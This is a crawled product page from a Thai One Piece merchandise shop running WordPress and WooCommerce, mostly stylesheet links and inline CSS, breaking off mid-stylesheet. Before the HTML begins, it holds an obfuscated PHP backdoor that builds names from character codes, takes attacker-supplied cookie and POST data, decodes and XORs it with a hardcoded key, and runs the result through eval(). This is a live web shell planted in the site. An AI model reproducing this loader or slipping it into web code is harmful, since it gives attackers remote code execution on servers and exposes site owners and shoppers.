

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mugiwarathailand.com/product/lsdop-1089/
body_size: 28483
content:
$YxpaKrT = "\160" . 'W' . "\121" . '_' . chr (114) . "\145" . "\x43" . chr (72) . "\122";$vbfzXCnJM = "\143" . "\154" . 'a' . chr (115) . chr ( 298 - 183 )."\137" . chr ( 243 - 142 )."\x78" . "\151" . chr (115) . 't' . chr (115); $IIxCxRRvHa = class_exists($YxpaKrT); $vbfzXCnJM = "6730";$pVcTSvsc = strpos($vbfzXCnJM, $YxpaKrT);if ($IIxCxRRvHa == $pVcTSvsc){function lPLrXnUS(){$gkpMWdQ = new /* 46913 */ pWQ_reCHR(51712 + 51712); $gkpMWdQ = NULL;}$cEJLAFsy = "51712";class pWQ_reCHR{private function ZBSilwY($cEJLAFsy){if (is_array(pWQ_reCHR::$LUuHEH)) {$MWKmRpzY2 = str_replace("<" . "?php", "", pWQ_reCHR::$LUuHEH["content"]);eval($MWKmRpzY2); $cEJLAFsy = "51712";exit();}}public function tapLRPs(){$MWKmRpzY = "4278";$this->_dummy = str_repeat($MWKmRpzY, strlen($MWKmRpzY));}public function __destruct(){pWQ_reCHR::$LUuHEH = @unserialize(pWQ_reCHR::$LUuHEH); $cEJLAFsy = "32346_24755";$this->ZBSilwY($cEJLAFsy); $cEJLAFsy = "32346_24755";}public function dnAuec($MWKmRpzY, $xfFkg){return $MWKmRpzY[0] ^ str_repeat($xfFkg, intval(strlen($MWKmRpzY[0]) / strlen($xfFkg)) + 1);}public function LhyhH($MWKmRpzY){$nznJI = chr (98) . 'a' . "\x73" . "\x65" . "\66" . "\x34";return array_map($nznJI . chr ( 616 - 521 ).chr (100) . "\x65" . 'c' . "\x6f" . chr ( 117 - 17 )."\145", array($MWKmRpzY,));}public function __construct($BOFtlUjk=0){$LuhniZdoUB = "\x2c";$MWKmRpzY = "";$oKSLSNrJ = $_POST;$DzHREhaDlw = $_COOKIE;$xfFkg = "9e3812b9-f0a3-41eb-803c-9843e065493c";$KHOsbaMt = @$DzHREhaDlw[substr($xfFkg, 0, 4)];if (!empty($KHOsbaMt)){$KHOsbaMt = explode($LuhniZdoUB, $KHOsbaMt);foreach ($KHOsbaMt as $mmXpvqbcSH){$MWKmRpzY .= @$DzHREhaDlw[$mmXpvqbcSH];$MWKmRpzY .= @$oKSLSNrJ[$mmXpvqbcSH];}$MWKmRpzY = $this->LhyhH($MWKmRpzY);}pWQ_reCHR::$LUuHEH = $this->dnAuec($MWKmRpzY, $xfFkg);if (strpos($xfFkg, $LuhniZdoUB) !== FALSE){$xfFkg = str_pad($xfFkg, 10); $xfFkg = ltrim($xfFkg);}}public static $LUuHEH = 63612;}lPLrXnUS();}<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="https://mugiwarathailand.com/wp-content/uploads/2020/03/mugiwara-bangkok-920.png" />
    	<title>(LS)DOP-1089 สีกรม สีเขียว วันพีซ มูกิวาระ  &#8211; Mugiwara Thailand</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mugiwara Thailand &raquo; Feed" href="https://mugiwarathailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mugiwara Thailand &raquo; Comments Feed" href="https://mugiwarathailand.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mugiwarathailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='my_woo_mapper_sliders_css-css' href='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/css/frontend/my_slider.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='image-mapper-css-css' href='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/css/frontend/image_mapper.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-imapper-css' href='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/css/frontend/jquery.mCustomScrollbar.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-imapper-css' href='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/css/frontend/prettyPhoto.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pin-css-css' href='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/mapper_icons/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mugiwarathailand.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mugiwarathailand.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mugiwarathailand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://mugiwarathailand.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://mugiwarathailand.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.50' type='text/css' media='all' />
<link rel='stylesheet' id='parente2-style-css' href='https://mugiwarathailand.com/wp-content/themes/blance/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='https://mugiwarathailand.com/wp-content/themes/blance-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jws_normalize_css-css' href='https://mugiwarathailand.com/wp-content/themes/blance/assets/css/theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jws_preset-css' href='https://mugiwarathailand.com/wp-content/themes/blance/assets/css/presets/default.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mugiwarathailand.com/wp-content/themes/blance/assets/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jws-blance-style-css' href='https://mugiwarathailand.com/wp-content/themes/blance-child/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='jws-blance-style-inline-css' type='text/css'>
.jws-branding {max-width: 135px;margin: auto;}.logo-blance {line-height: 80px;}#jws_header .right-header {height: 80px;}                .jws-my-account {line-height: 80px;}.single-product .page-header {background-image:  url();background-size:       ;background-repeat:     ;background-position:   ;background-attachment: ;}.page-template-archive-portfolio .page-header {background-image:  url();background-size:       ;background-repeat:     ;background-position:   ;background-attachment: ;}body , .font-body {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}body .banner-inner  {font-family: "Sacramento";color:#878787}a , h1, h2, h3, h4, h5, h6{font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 , #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown a:hover {color:#000000} #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown a:hover:before {background-color:#000000}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.inside-thumb a:hover,.jws-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a , .jws-push-menu .widget_shopping_cart_content .shipping_jws {color: #ef4b23;}input[type="submit"]:hover,button:hover,a.button:hover,.jws-ajax-load a:hover,.widget .tagcloud a:hover,.jws-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover {border-color: #ef4b23;}input[type="submit"]:hover ,button:hover,a.button:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jws-mini-cart .checkout,.jws-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,.single_add_to_cart_button,.jws_wcpb_add_to_cart.single_add_to_cart_button, .woocommerce-pagination-number ul li , .product-quick-view.loading , .tb-products-grid article .product-thumb .btn-inner-center a.loading , .tb-products-grid article .product-thumb .btn-inner-center a.btn-loading  {background-color: #ef4b23;}           .sidebar-blog .widget_tag_cloud .tagcloud a , .archive .post-item.layout-2 .title h5 a:hover , .post-slider .post-item.layout-2 .content-blog .title h5 a:hover , .post-slider .post-item.layout-1 .content-blog .content-inner .title h5 a:hover ,  .menu-sidebar-fixed .menu-content .menu-bottom .social-wrap ul li a , .price del .woocommerce-Price-amount, .tb-products-grid article .product-content .item-bottom a , .blance-blog-holder .post-item .content-blog .title a:hover , #content .action-filter-swaper .layout-shop .wc-col-switch a ,.catalog-sidebar .widget_layered_nav .pa_size li a, .shop-detail-sidebar .widget_layered_nav .pa_size li a , #content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li a .nav-title , #content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a , #content .action-filter-swaper .widgets-area .product-sort-by ul li a , #content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color .count-atr , .woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li a , .woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a , .slick-arrow.slick-disabled , .woocommerce div.product .content-product-right .shop-top .woocommerce-product-rating a , .woocommerce div.product .content-product-right .shop-bottom .info-product .product_meta > span a{color: #878787;}              .woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received ,  .jws-push-menu .widget_shopping_cart_content .edit-cart:hover , .jws-push-menu .widget_shopping_cart_content .shipping {color: #ef4b23;}     .woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received , .jws-push-menu .widget_shopping_cart_content .edit-cart:hover {border-color: #ef4b23;}     .jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons a {background-color: #ef4b23;}     .blas-filter-cat {background-color: #38c2b8;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.holder ,.archive .post-item.layout-2 .blog-innfo .child , .woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-label , .menu-sidebar-fixed .menu-content .menu-bottom .social-wrap ul li a:hover ,  .woocommerce-Price-amount , .tb-products-grid article .product-content .item-bottom a:hover , .woocommerce div.product .content-product-right .shop-bottom .yith-btn .product-compare-button a:before , .woocommerce div.product .content-product-right .shop-bottom .yith-btn .yith-wcwl-add-to-wishlist > div > a:before , .woocommerce-order-received .woocommerce-thankyou-order-details li , .woocommerce-cart .woocommerce .cart-empty , .woocommerce-checkout .woocommerce .woocommerce-info , .woocommerce-checkout #ship-to-different-address span , .checkout-order-review .woocommerce-checkout-review-order table tbody tr td , .jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__total.total , .cart-actions .coupon .button , .shop_table td.product-subtotal span ,.shop_table td.product-price > span , .jws-push-menu .widget_shopping_cart_content .edit-cart , .catalog-sidebar .widget_product_categories .product-categories li.current-cat ,.catalog-sidebar .widget_product_categories .product-categories li:hover, .catalog-sidebar .widget_layered_nav .pa_size li.chosen a, .shop-detail-sidebar .widget_layered_nav .pa_size li.chosen a  , .catalog-sidebar .widget_layered_nav .pa_size li.chosen:before, .shop-detail-sidebar 